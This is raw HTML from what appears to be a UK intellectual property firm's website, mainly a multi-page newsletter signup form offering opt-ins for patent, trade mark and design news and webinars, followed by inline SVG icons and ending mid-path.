    <div class="fui-i"><form id="fui-newsletterSignup_en-mscdla" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-mscdla&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-mscdla&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-mscdla-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="f9V2g-pZUv24zt9gTmNq9h7NYyq3eoOpgSehxZdh0CzExWaINhO8jh2FP9y9IzmK2YjvBwkoPIJbhDFIgzvgxc5V6ZzgEpRikY42-3lQ780=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-mscdla-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-mscdla-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-mscdla-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-mscdla-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-mscdla-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-mscdla-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-mscdla-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-mscdla-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-mscdla-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-mscdla-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-mscdla-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-mscdla-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-mscdla-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-mscdla-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 